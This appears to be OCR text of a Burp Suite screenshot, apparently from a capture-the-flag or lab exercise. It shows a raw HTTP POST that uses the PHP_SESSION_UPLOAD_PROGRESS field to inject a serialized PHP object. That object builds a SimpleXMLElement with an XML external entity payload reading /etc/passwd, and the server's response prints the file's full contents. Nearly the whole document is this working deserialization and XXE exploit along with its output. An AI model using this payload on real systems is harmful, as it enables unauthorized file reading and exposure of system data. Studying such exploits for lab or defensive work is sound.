 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 115.239.215.75:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
4 Connection: close
5 Content-Length: 471
6 Cookie: PHPSESSID=tel
7 Content-Type: multipart/form-data;
boundary=------------------------4d36e262cd7115a1
8
9 --------------------------4d36e262cd7115a1
10 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
11
12 lll
13 --------------------------4d36e262cd7115a1
14 Content-Disposition: form-data; name="data"
15
16 a:2:{s:10:"properties";a:2:{i:0;s:127:"<?xml version="1.0"
encoding="utf-8" ?><!DOCTYPE hack [<!ENTITY file SYSTEM
"file:///etc/passwd">]><username>&file;</username>";i:1;i:2;}s:4:"t
ype";s:16:"SimpleXMLElement";}
17 --------------------------4d36e262cd7115a1--
18
Response
Pretty Raw Hex Render \n
<span style="color: #DD0000">
&nbsp;&lt;br&gt;"
</span>
<span style="color: #007700">
;<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
14 </span>
15 </code>
a%3A2%3A%7Bs%3A10%3A%22properties%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A1
27%3A%22%3C%3Fxml+version%3D%221.0%22+encoding%3D%22utf-8%22+%3
F%3E%3C%21DOCTYPE+hack+%5B%3C%21ENTITY+file+SYSTEM++%22file%3A%
2F%2F%2Fetc%2Fpasswd%22%3E%5D%3E%3Cusername%3E%26file%3B%3C%2Fu
sername%3E%22%3Bi%3A1%3Bi%3A2%3B%7Ds%3A4%3A%22type%22%3Bs%3A16%
3A%22SimpleXMLElement%22%3B%7Dthis is the object:
root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 catchlog:x:100:101:catchlog:/:/bin/false
43 apache:x:1000:1000::/srv/www:/bin/bash
44 app:x:1001:1001::/home/app:/bin/ash
45 <br>